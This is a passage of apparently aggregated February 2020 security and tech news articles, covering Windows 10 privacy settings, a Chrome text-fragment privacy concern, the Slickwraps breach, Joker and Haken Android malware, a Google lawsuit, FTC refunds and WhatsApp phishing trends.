You cannot stop Microsoft from gathering this data entirely, but you can download Diagnostic Data Viewer from Windows Store to see what kind of data Microsoft is collecting about your device.
On the same page, you should also turn off 'Tailored experiences'.
Turn off location, microphone, camera
To disable location access for apps and Windows, launch the Settings app and go to Privacy > Location, and turn off the location access option. Similarly, head to Microphone and camera privacy pages, and turn off the access.

Location sharing is disabled
This will block all apps from using location, microphone or camera. For example, the voice recording option will disappear in apps like Telegram when microphone accessed is disabled
Disable inking & typing personalization
By default, Windows 10 will send your keystrokes and handwriting patterns to the Microsoft cloud to make a personalized dictionary that Windows uses to make suggestions.
As this feature sends a lot of information about what you type to the cloud, we suggest you turn this off unless you need it.
To turn off this feature, go to Settings > Privacy > Inking and typing personalization and set the toggle to Off as shown below.
Disable Inking and Typing personalization
Disable Bing in Windows Search
Like Google, Bing is a search engine that needs your data to improve its search results.
Bing also powers Windows 10's local search results in the Windows 10 Start Menu. These searches are then uploaded to Microsoft's Privacy Dashboard.
To disable Bing search in Windows Search, you need to configure the following Registry values:
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Search]
"CortanaConsent"=dword:00000000
"BingSearchEnabled"=dword:00000000
For more detailed instructions on how to disable Bing in Windows Search, you can our How to Disable Bing Search in the Windows 10 Start Menu guide.
Disable Cortana
Cortana is Windows 10's default digital assistant and Microsoft allows it to collect your basic information such as home location to improve its performance. You can also limit the information Cortana gathers about you.
In Cortana, open its Settings by clicking the gear icon that appears in the left panel. In Cortana settings, select Permissions & History and turn off the location, contacts, email, and other options.
You can also manage the information Cortana has collected about you from Microsoft's Privacy dashboard.
Use local account
If you use your Microsoft account to log into Windows 10, Microsoft is collecting your data to sync your settings with all devices.
You can remove Microsoft account and the process is simple: Open Settings > Accounts and select “Sign in with a local account instead.”
Privacy Concerns Raised Over New Google Chrome Feature
24.2.2020 Bleepingcomputer Privacy
With the release of Google Chrome 80, Google quietly slipped in a new feature that allows users to create a link directly to a specific word or phrase on a page. A Brave Browser researcher, though, sees this as a potential privacy risk and is concerned Google added it too quickly.
In February 2019, we reported about a new web feature created by Google called 'Scroll To Text Fragment' that allows users to create links to a specific word on a web page and automatically highlight it.
To use this feature, users would need to create a special URL using the https://example.com#:~:text=prefix-,startText,endText,-suffix format as outlined in the Scroll To Text Fragment WICG draft.
As text fragment URLs can be a bit complicated to make, Google Chrome developer Paul Kinlan created a bookmarklet that makes the task easy.
As an example, to create a link to the phrase "man with a beret" in the XKCD Wikipedia article, you would use the https://en.wikipedia.org/wiki/Xkcd#:~:text=man%20with%20a%20beret URL.
When Chrome 80 users click on this link, they will be brought directly to this phrase and the phrase will automatically be highlighted as shown below.
TextFragment URL
At first glance, this feature seems very useful as it makes it easy to share specific locations on a web page with someone else.
Brave Browser security researcher Peter Snyder, though, thinks this feature introduces privacy risks that Google did not address before making the feature live.
Scroll To Text Fragment feature could leak data
Major browser developers are part of the W3C’s Web Platform Incubator Community Group (WICG), which is used to propose new web platform features before they are added to browsers.
While a browser developer does not have to use this process to determine if they will add a feature, it does allow other developers and security researchers to raise any technical, security, or privacy concerns that they may have.
As part of the discussion for the 'ScrollToTextFragment' feature, Snyder raised concerns that it could allow an attacker under certain conditions to determine if the particular text appears on a page.
"For example: Consider a situation where I can view DNS traffic (e.g. company network), and I send a link to the company health portal, with #:~:text=cancer. On certain page layouts, i might be able tell if the employee has cancer by looking for lower-on-the-page resources being requested"
Snyder further illustrates his concerns with a possible way for an attacker to determine if a person is friends with or follows someone on social networks like Facebook and Twitter.
"Besides the #:~:text=cancer example, Im certain the same approach could be used to figure out if you're facebook friends with someone twitter.com#:~:text=@handle or many many other things.
The root of all these issues is that this is a SOP violation, where a separate origin can control the initial state of an unrelated origin. As long as thats in place, there will be all sorts of sneaking-infromation-across-origins related-attacks possible."
Furthermore, by enabling this feature by default for all sites rather than allowing sites to opt into the feature, it automatically imposes this potential privacy risk on all sites.
With these privacy concerns raised, it was surprising to learn that Google went ahead and enabled this feature by default in Chrome 80 without any further discussion in the raised privacy issue on GitHub or in their release notes.
"Yes, this is shipping in M80 without a flag. We discussed this and other issues with our security team and, to summarize, we understand the issue but disagree on the severity so we're proceeding with allowing this without requiring opt-in (though we are still working on adding an opt in/out)," stated Google Chrome developer David Bokan when asked if the feature is now live.
With Google enabling the feature without further discussion, Snyder raised an important issue on Twitter. What is the point of using WICG to propose new web platform features if the developers for the most widely used browser, Google Chrome, adds these features regardless of the expressed concerns or at least giving a final response to open issues?
"But more broadly, I appreciate that we disagree about the degree of privacy risk here, but sincerely, what is the point of introducing things in WICG if they're going to ship unflagged in the majority browser w/o out the issues at *least* being closed / `wontfix`?," Snyder tweeted last week.
The good news is that Google appears to be considering an opt-in option for sites to allow this feature and hopes to have it ready in Chrome 82.
Windows 10 Gets Temp Patch for Critical Flaw Fixed In Buggy Update
24.2.2020 Bleepingcomputer OS
Until Microsoft releases a permanent solution for the troublesome KB4532693 update, enterprises with Windows 10 1903 and 1909 are forced to delay applying the security fixes that come with it.
For the remote code execution vulnerability in Internet Explorer 9/10/11 tracked as CVE-2020-0674, though, there is available a temporary third-party fix.
Official solutions not good
There is information that this vulnerability has been exploited in the wild in limited targeted attacks, which makes it more concerning to companies. Attackers can leverage it to silently execute arbitrary commands on an unpatched system when the user visits a specially crafted website.
The severity of the issue prompted Microsoft to provide a short-term patch until KB4532693 became available. However, it came with a note about possible negative side effects for features using the jscript.dll file. It also causes printing to fail on HP and other USB printers.
Next came Patch Tuesday delivering the KB4532693 update that should have solved the problem but created even more problems. If you're not in the loop about the trouble it creates for some users, check our article here.
The tl;dr of it is that the update prevents restoring the original user profile, leaving a temporary profile instead. The data is not lost; it is stored in a .000 or .BAK file.
Micropatch available
Before Microsoft got to repair the security vulnerability, the 0Patch platform delivered to its users in the form of a micropatch - bite-size code that corrects security problems in real-time and takes effect without rebooting the machine.
It was not for Windows 10 v1903/1909, though. In a tweet today, Mitja Kolsek, CEO of Acros Security company behind 0patch, announced that the micropatch has been ported for these versions, too.
source: 0Patch
Initially, the interim solution was available for Windows 7, Windows 10 v1709/v1803/v1809, Windows Server 2008 R2, and Windows Server 2019.
It is offered to users of the free version of the service, which is allowed for non-commercial use only, as well as to paying customers (Pro - $25/agent/year - and Enterprise license holders), Kolsek told us.
Users that run the micropatch can use this test page to check if it applied correctly (requirement: Internet Explorer 11 on Windows 7, Server 2008 R2 or Windows 10 v1903/v1909).
Extension Brings Internet Explorer Menu Bar to Microsoft Edge
24.2.2020 Bleepingcomputer OS
Internet Explorer was the default browser for Windows for more than a decade and it was replaced by Edge on Windows 10. Edge has a modern look and is faster than Internet Explorer, but it doesn't come with Internet Explorer-like menu.
Fortunately, a developer has created a new extension for Microsoft Edge that restores Internet Explorer's menu bar, which gives you options like File, Edit, View, History, Bookmarks, Window, and Help menu right below the address bar.
Proper Menubar is a lightweight extension that also lets you cut and copy text, select all items, etc directly from the menu. The extension works for all websites and you can place the bar on the top or bottom of your screen.
"I understand the frustration that there is no menu bar on the web browser. That is why I as a web browser expert created this free Proper Menubar Microsoft Edge extension. So users can experience the real classic window menu design in his web browser. That from below the address bar and also in the extension icon as a vertical menu bar," wrote Stefan Van Damme, creator of the extension.
The menu created by the extension supports the ability to mute and unmute tabs, search keyword, customize the background, drop shadow, and open the link in the existing tab.
If you use Chromium Edge, you can download the extension from here. ProperMenu is also available for Chrome and Firefox.
Slickwraps Data Breach Exposes Financial and Customer Info
24.2.2020 Bleepingcomputer Incindent
Slickwraps has suffered a data breach after a security researcher was able to access their systems and after receiving no response to emails, publicly disclosed how they gained access to the site and the data that was exposed.
Slickwraps is a mobile device case retailer who sells a large assortment of premade cases and custom cases from images uploaded by customers.
In a post to Medium, a security researcher named Lynx states that in January 2020 he was able to gain full access to the Slickwraps web site using a path traversal vulnerability in an upload script used for case customizations.
Using this access, Lynx stated that they were allegedly able to gain access to the resumes of employees, 9GB of personal customer photos, ZenDesk ticketing system, API credentials, and personal customer information such as hashed passwords, addresses, email addresses, phone numbers, and transactions.
Screenshot of Slickwraps payment gateway
After trying to report these breaches to Slickwraps, Lynx stated they were blocked multiple times even when stating they did not want a bounty, but rather for Slickwraps to disclose the data breach.
"They had no interest in accepting security advice from me. They simply blocked and ignored me," Lynx stated in the Medium post. This post has since been taken down by Medium, but is still available via archive.org.
Since posting his Medium post, Lynx told BleepingComputer that another unauthorized user sent an email to 377,428 customers using Slickwraps' ZenDesk help desk system.
These emails begin with "If you're reading this it's too late, we have your data" and then link to the Lynx's Medium post.
Some of these customers have posted images of the image to Twitter as seen below.

Email to SlickWrap customers
When BleepingComputer asked Lynx if he knew who was sending out the emails, he told us that it was not them, but they had seen traces of other unauthorized users in Slickwraps' web site as well.
"I saw some activity during my research, maybe they're the same people who sent out the emails? No clue to be honest," Lynx told BleepingComputer.
When we asked why they continued to look for more vulnerabilities instead of simply contacting Slickwraps when they first gained access we were told:
"As a white hat, we want to see how far we can go so we can generate a full report. No point in doing research and reporting the first vulnerability when there's still 10 others."
While Lynx told BleepingComputer that they were always concerned about legal repercussions after performing penetration testing, they felt that due to the severity of the data breach, it needed to be publicly disclosed.
"Companies know that I never intend to harm them and sometimes even offer bounties. This one was different in that sense that they blocked me and did not care about their customers at all. Since this is a major breach, and I exhausted all my other options to contact them, I felt the need to disclose this publicly, in hopes that they fix this asap."
Even with the breach disclosed in the Medium post and technical details having been posted, Lynx told us that the vulnerabilities still exist in the web site and that they still have access.
For those who have used Slickwraps in the past, Lynx has passed along the customer info to Troy Hunt of the Have I Been Pwned data breach notification service.
It is not known if Hunt will add this database to his system, but if he does, customers will be able to check if their email addresses are included in the database provided by Lynx.
For now, it is strongly suggested that all users change their password at Slickwraps and to use a unique password at all web sites that they visit.
Slickwraps releases statement
In a statement posted to their Twitter account, Slickwraps CEO Jonathan Endicott has apologized for the data breach and promises to do better in the future.
Slickwraps Users,
There is nothing we value higher than trust from our users. In fact, our entire business model is dependent on building long-term trust with customers that keep coming back.
We are reaching out t0 you because we've made a mistake in violation of that trust. On February 21st, we discovered information in some of our production databases was mistakenly made public via an exploit. During this time, the databases were accessed by an unauthorized party.
The information did not contain passwords or personal financial data.
The information did contain names, user emails, addresses. If you ever checked out as "GUEST" none of your information was compromised.
If you were a user with us bef0re we secured this information on February 21st, we regretfully write this email as a notification that some of your information was included in these databases.
Upon finding out about the public user data, we took immediate action to secure it by closing any database in question.
As an additional security measure, we recommend that you reset your Slickwraps account password. Again, no passwords were compromised, but we recommend this as a standard safety measure. Finally, please be watchful for any phishing attempts.
We are deeply sorry this oversight. We promise to learn from this mistake and will make improvements going forward. This will include enhancing our security processes, improving communication of security guidelines to all Slickwraps employees, and making more of our user-requested security features our top priority in the coming months. We are also partnering with a third-party cyber security firm to audit and improve our security protocols.
More details will follow and we appreciate your patience during this process.
Sincerely,
Jonathan Endicott
CEO @ Slickwraps
In the statement, though, Endicott says they first learned about this today, February 21st, while Lynx stated and showed screenshots of attempts to contact both Endicott via email and Slickwraps on Twitter prior to today

Email to Endicott disclosing breach
BleepingComputer has once again reached out to Slickwraps for further information.
Update 2/21/20 2:56PM EST: Added statement from Slickwraps
Android Malware: Joker Still Fools Google's Defense, New Clicker Found
24.2.2020 Bleepingcomputer Android
Joker malware that subscribes Android users to premium services without consent is giving Google a hard time as new samples constantly bypass scrutiny and end up in Play Store.
The malware is under constant development and new samples found in the official Android repository seem to be created specifically to avoid Google's detection mechanisms.
Also known as Bread, the malware is a spyware and premium dialer that can access notifications, read and send SMS texts. These capabilities are used to invisibly subscribe victims to premium services.
Joker avoids US and Canada
Researchers at Check Point discovered four new samples in Play Store recently, in apps with a cumulative installation count higher than 130,000. The malware was hidden in camera, wallpaper, SMS, and photo editing software:
com.app.reyflow.phote
com.race.mely.wpaper
com.landscape.camera.plus
com.vailsmsplus
To conceal malicious functionality in infected apps, a simple XOR encryption with a static key is applied to relevant strings that check for the presence of an initial payload; if non-existent, it is downloaded from a command and control (C2) server.
The malware does not target devices from the U.S. and Canada, as Check Point discovered a function that reads the operator information specifically to filter out these regions.
If conditions are met, Joker contacts its C2 server to load a configuration file containing a URL for another payload that is executed immediately after download.
"With access to the notification listener, and the ability to send SMS, the payload listens for incoming SMS and extract the premium service confirmation code (2FA) and sends it to the “Offer Page”, to subscribe the user to that premium service" - Check Point
The subscription process is invisible to the user as the URLs for the premium services, which are present in the configuration file, are opened in a hidden webview.
Joker's developer frequently adapts the code to remain undetected. Google says that many of the samples observed in the wild appear to be specifically created for distribution via Play Store as they were not seen elsewhere.
Since Google started tracking Joker in early 2017, the company removed about 1,700 infected Play Store apps. This did not deter the malware author, though, who "used just about every cloaking and obfuscation technique under the sun in an attempt to go undetected."
"At different times, we have seen three or more active variants using different approaches or targeting different carriers. [..] At peak times of activity, we have seen up to 23 different apps from this family submitted to Play in one day" - Google
New Joker samples emerge almost every day in Google's Play Store, says Aviran Hazum, mobile security researcher at Check Point.
Tatyana Shishkova, Android malware analyst at Kaspersky, has been tweeting about apps with Joker code since October, 2019. She listed over 70 compromised apps that made it into Play Store, many having at least 5,000 installations and a few with more than 50,000.
Almost all of them have been removed from the repository. At least, three totaling more than 21,000 installations, are still present, as Shishkova shows with a tweet today:
Tatyana Shishkova
@sh1shk0va
#Joker Trojans on Google Playhttps://play.google.com/store/apps/details?id=com.swecamet.sweet … Feb 18, 10,000+ installshttps://play.google.com/store/apps/details?id=com.messaging.snaptextrasmsmanager … Feb 19, 1,000+ installshttps://play.google.com/store/apps/details?id=com.bittersweet.collagephoto.maker … Feb 20, 10,000+ installs
View image on TwitterView image on TwitterView image on Twitter
14
10:40 AM - Feb 21, 2020
Twitter Ads info and privacy
See Tatyana Shishkova's other Tweets
The three apps are Sweet Cam, Photo Collage Editor, and Snap Message. They are listed under different developer names and very few reviews averaging a score of three stars.
New clicker in Play Store
The same Check Point researchers, Ohad Mana, Israel Wernik, and Bogdan Melnykov led by Aviran Hazum, discovered a new clicker malware family in eight apps on Play Store that seemed to be benign. Collectively, they have more than 50,000 installations.
The purpose of a clicker is ad fraud by mimicking user clicks on advertisements. Mobile ad fraud is a constant challenge these days as it can take many forms. For this offense Google announced yesterday that it removed nearly 600 apps from the official Android store and also banned them from its ad monetization platforms, Google AdMob and Google Ad Manager.
Named Haken, the new clicker malware relies on native code and injection into Facebook and AdMob libraries and gets the configuration from a remote server after it gets past Google's verification process.
The malware was present in applications that provide the advertised functionality, such as a compass app. One flag indicating malicious intent is asking for permissions that the compromised app does not need, such as running code when the device boots.
Once it gets the necessary permissions, Haken achieves its goal by loading a native library ('kagu-lib') and registering two workers and a timer.
"One worker communicates with the C&C server to download a new configuration and process it, while the other is triggered by the timer, checks for requirements and injects code into the Ad-related Activity classes of well-known Ad-SDK’s like Google’s AdMob and Facebook" - Check Point
Native code, injecting into legitimate Ad-SDKs (software development kit), and backdooring apps already in the Play Store allowed Haken to keep a low profile and generate revenue from fraudulent ad campaigns.
It is unclear how long the malware survived and the revenue it made but the low installation count suggests a small figure. If still present on their devices, users are advised to remove the following apps:
Kids Coloring - com.faber.kids.coloring
Compass - com.haken.compass
qrcode - com.haken.qrcode
Fruits Coloring Book - com.vimotech.fruits.coloring.book
Soccer Coloring Book - com.vimotech.soccer.coloring.book
Fruit Jump Tower - mobi.game.fruit.jump.tower
Ball Number Shooter - mobi.game.ball.number.shooter
Inongdan - com.vimotech.inongdan
Check Point reported to Google the 12 malicious apps found on Play Store and they are no longer available in the repository.
Update [02/21/2020]: Article updated with information of new apps containing the Joker trojan that are currently available from the Play Store
Google Cleans Play Store of Nearly 600 Apps for Ad Policy Violation
24.2.2020 Bleepingcomputer Android
Google reacted severely against nearly 600 Android apps in Play Store that were violating two ad-related policies by kicking them out of the repository.
The penalty went further with banning the apps from the company's ad monetization platforms (Google AdMob and Google Ad Manager), essentially cutting authors any hope of getting revenue from their apps through Google.
Ad-serving principles
In an announcement today, the company explains that offensive apps featured advertisements in a way that was in contrast with the disruptive ads and disallowed interstitial policies.
The two principles infringed ensure smooth user experience and help combat mobile the many forms of ad fraud, including harmless apps that disobey the rules.
When referring to disruptive ads, Google describes them as displayed in a way that could cause the user to click them unintentionally.
"Forcing a user to click an ad or submit personal information for advertising purposes before they can fully use an app is prohibited," reads the policy.
These unruly promotions can appear in-app but a form that's becoming more popular is when an ill-intended developer serves ads on a mobile device when the user is not active in their app.
Also known as "out-of-context ads," they can be displayed in full screen at an inconvenient time, e.g. using the phone for a different task, unlocking it.
"Malicious developers continue to become more savvy in deploying and masking disruptive ads, but we’ve developed new technologies of our own to protect against this behavior" - Google
Using machine learning, Google is now able to detect when apps display out-out-of-context ads. This method helped find the apps that have been removed from the Play Store.
The company says that nurturing technologies that detect and prevent new threats that can generate invalid traffic is the plan for the future, along with adjusting the platform and the policies in a way that protects both users and advertisers from malicious intent in apps.
New Mexico Sues Google for Mining Children's Data
24.2.2020 Bleepingcomputer
Google is facing a new lawsuit for allegedly using its Google for Education platform to gather the personal and private data from students under the age of thirteen.
As part of the Google for Education platform, United States schools are offered free Google Chromebooks and access to the G Suite for Education service.
This service gives students access to Gmail, Classroom, online word processing, and presentation applications to do schoolwork, homework, communicate with teachers and submit assignments.
To comply with Children'S Online Privacy Protection Act (COPPA), online platforms are required to get the parental consent of children under the age of 13 before allowing them to use their service or gather information about them.
In a lawsuit filed Thursday, New Mexico Attorney General Hector Balderas states that Google is allegedly attempting to bypass this law through Google Education to mine the data of the students who use it.
"Outside of its Google Education platform, Google forbids children under the age of 13 in the United States from having their own Google accounts. But Google attempts to get around this by using Google Education to secretly gain access to troves of information about New Mexican children that it would not otherwise have," the lawsuit states.
Balderas goes on to say that in direct contradiction to Google's promises that it will protect the student's privacy, they continue to "spy" on the children and collect their data.
In direct contradiction of its numerous assurances that it would protect children's privacy, Google has used Google Education to spy on New Mexico children and their families by collecting troves of personal information, including:
their physical locations;
websites they visit;
every search term they use in Google's search engine (and the results they click on);
the videos they watch on YouTube;
personal contact lists;
voice recordings;
saved passwords;
and other behavioral information.
Google told BleepingComputer that the claims are factually wrong, that the schools must obtain parental consent before allowing students to create an account on the platform, and that they do not use personal information of students for targeting ads.
"These claims are factually wrong. G Suite for Education allows schools to control account access and requires that schools obtain parental consent when necessary. We do not use personal information from users in primary and secondary schools to target ads. School districts can decide how best to use Google for Education in their classrooms and we are committed to partnering with them," a Google spokesperson told BleepingComputer.
The New Mexico AG is asking for $5,000 per violation of New Mexico's Unfair Practices Act (UPA), fees, state damages, and Google to admit that their actions allegedly violate COPPA, the FTC Act, and the UPA.
Microsoft Unveils Their New Windows 10 System Icons
24.2.2020 Bleepingcomputer OS
Microsoft has started rolling out new Fluent-based icons for Windows 10 apps and system applications to Insiders on the Fast Ring.
Starting today with the Windows 10 Mail and Calendar icons, Microsoft is slowly releasing new updated and colorful icons to users running Windows 10 Insider builds
![]()
Evolution of the Windows Mail Icon
These icons will be phased in over the next couple of months through app updates via the Microsoft Store and via release previews of Windows 10.
Windows 10 Insiders in the Fast Ring will start to see the new icons sooner as they are pushed out in new versions of apps being tested by Insiders.
As reported by Aggiornamentilumia.it, for some people these icons have already started rolling out to Insider builds.
![]()
New icons in Windows 10 Insider builds
In our tests with three Windows 10 Insider builds running today's released Fast Ring build, we still see the old icons but we do expect to see them over the next couple of days.
As with all Microsoft rollouts, not everyone will see these new icons at the same time but should begin to see them over the next couple of days.
A more fluent set of icons
Using the Fluent Design System, Microsoft has modernized their icons to contain more depth and color so that they are recognizable among both mobile and desktop operating systems.
"The addition of color also gives a cohesive design language across platforms: the icon that’s familiar in Windows 10 is the same on Android, iOS, and Mac, providing a wayfinding path across your digital life," Christina Koehn, Principal Design Director at Microsoft, explained in a blog post. "The new rounded corners across the Windows 10 interface achieve the same goal: making these icons feel like they live in the real world; something familiar and approachable to grab onto."
As you can see from the icon gallery below, Microsoft has created new icons for almost every Windows system application and app. This includes File Explorer, Office, Windows Defender, Calendar, Calculator, Mail, Snipping Tool, and the Microsoft Store.
![]()
New Windows 10 System Icons
If the new icons have started to push down to your machine, let us know what you think of then.
FTC Refunds Victims of Office Depot Tech Support Scam
24.2.2020 Bleepingcomputer Spam
The FTC has begun to issue refunds to people who were convinced into purchasing computer repair services at Office Depot based on fake malware scans.
Between 2009 and November 2016, Office Depot and Office Max employees utilized a diagnostic program called 'PC Health Check' that would in many cases report a person's computer had malware even if it was not infected.

PC Health Check software interfac
Whistleblowers told KIRO7 reporters that the employees were pressured into utilizing PC Health Check even though it was known to not be accurate to convince people to purchase repair services ranging from $180 to $300.
KIRO7 reporters tested this by taking six brand new laptops to various Office Depot locations, where they were falsely told four out of the six laptops were infected and were prompted to purchase repair services.
Office Depot settles with the FTC
In March 2019, Office Depot agreed to pay $35 million as part of a settlement with the FTC.
Of this collected money, $34 million was set aside as refunds to victims of the scam conducted by Office Depot.
"Office Depot paid $25 million while its software supplier, Support.com, Inc., paid $10 million as part of 2019 settlements with the FTC. The FTC alleged that Office Depot and Support.com configured a virus scanning program to report that it found symptoms of malware or infections—even when that was not true—whenever consumers answered yes to at least one of four “diagnostic” questions. The false scan results were then used to persuade consumers to purchase computer repair and technical services that could cost hundreds of dollars," the FTC stated.
Today, the FTC has announced that they have begun to issue refunds to 541,247 people with the average refund being $63.35.

The FTC states that all refund checks should be cashed within 60 days and that if there are any questions about the refunds, recipients should contact the FTC’s refund administrator, Epiq, at 1-855-915-0916.
WhatsApp Phishing URLs Skyrocket With Over 13,000% Surge
23.2.2020 Bleepingcomputer Social
The number of WhatsApp phishing URLs has skyrocketed in Q4 2019 after a 13,467.6% huge QoQ surge in the number of unique phishing URLs targeting its users being discovered by email security company Vade Secure since Q3 2019.
Vade Secure's Phishers' Favorites report for Q4 2019 highlights the 25 most impersonated brands in phishing attacks with the list being compiled after examining phishing URLs detected by Vade Secure's technology.
"Leveraging data from more than 600 million protected mailboxes worldwide, Vade's machine learning algorithms identify the brands being impersonated as part of its real-time analysis of the URL and page content," Vade Secure says.
WhatsApp's 5,020 unique phishing URLs detected by Vade Secure and its ascent as the 5th most impersonated brand in phishing attacks (up 63 spots) was the driving force behind social media brands' increase in the share of URLs used in phishing attacks from 13.1% in Q3 to 24.1% in Q4 2019.
Vade Secure explains that "the staggering growth in phishing URLs stems primarily from a campaign inviting recipients to the so-called Berbagi WhatsApp group, which advertises pornographic content.
"Moreover, it appears web hosting provider 000webhost was hacked and used to host the phishing pages."
Berbagi WhatsApp group invite (Vade Secure)
The other two social media brands in the top 25 brands used as bait in phishing attacks are Facebook which took the second spot at the top and Instagram which rose 16 spots in the top, up to #13.
The former was by phishers as a lure in 9,795 phishing URLs while the latter made an appearance in 1,401, almost doubling its previous quarter's numbers with a 187,1% QoQ growth.
Even though Facebook saw an 18.7% decrease in the number of URLs observed in phishing attacks, it was actually up 358.8% on a year-over-year basis.
"Regarding Facebook, one plausible explanation for its consistent popularity could be the rise of social sign-on using Facebook Login," Vade Secure senior director Ed Hadley explains.
"With a set of Facebook credentials, phishers can see what other apps the user has authorized via social sign-on—and then compromise those accounts."

Top 10 most impersonated brands in phishing attacks (Vade Secure)
In related news, Facebook-owned WhatsApp announced a week ago that it now has over two billion users around the world.
"Today we remain as committed as when we started, to help connect the world privately and to protect the personal communication of two billion users all over the world," the company said.
Earlier this month, Facebook patched a critical WhatsApp bug that could have allowed attackers to read files from users' local file systems, on the macOS and Windows platforms.
In December 2019, security researchers discovered another WhatsApp vulnerability that could be used to crash the app in a loop on the phones of all members of a group.
